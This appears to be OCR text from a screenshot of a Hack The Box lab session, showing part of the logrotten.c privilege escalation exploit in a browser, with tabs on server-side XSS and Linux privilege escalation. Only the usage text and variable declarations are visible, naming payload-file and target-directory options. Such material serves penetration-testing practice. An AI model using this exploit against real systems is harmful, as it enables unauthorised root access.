 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Jul 7
11:29
logrotten/logrotten.c at master · whotwagner/logrotten · GitHub - Mozilla Firefox
Admin Panel 10.10.10.176/collections Server Side XSS (Dynami 28699.pdf XMLHttpRequest.setReq Linux Privilege Escalation sequence.png (PNG Image, 1 logrotten/logrotten.c at m
https://github.com/whotwagner/logrotten/blob/master/logrotten.c 180%
72 printf("usage: %s [OPTION...] <logfile>\n",progname);
73 printf("  %-3s %-22s %-30s\n","-h","--help","Print this help");
74 printf("  %-3s %-22s %-30s\n","-t","--targetdir <dir>","Abosulte path to the target directory");
75 printf("  %-3s %-22s %-30s\n","-p","--payloadfile <file>","File that contains the payload");
76 printf("  %-3s %-22s %-30s\n","-s","--sleep <sec>","Wait before writing the payload");
77 printf("  %-3s %-22s %-30s\n","-d","--debug","Print verbose debug messages");
78 printf("  %-3s %-22s %-30s\n","-c","--compress","Hijack compressed files instead of created logfiles");
79 printf("  %-3s %-22s %-30s\n","-o","--open","Use IN_OPEN instead of IN_MOVED_FROM");
80 }
81
82 int main(int argc, char* argv[] )
83 {
84 int length, i = 0;
85 int j = 0;
86 int index = 0;
87 int fd;
88 int wd;
89 char buffer[EVENT_BUF_LEN];
90 uint32_t imask = IN_MOVED_FROM;
91 char *payloadfile = NULL;
92 char *logfile = NULL;
93 char *targetdir = NULL;
94 char *logpath;
95 char *logpath2;
targetdir Highlight All Match Case Match Diacritics Whole Words 2 of 19 matches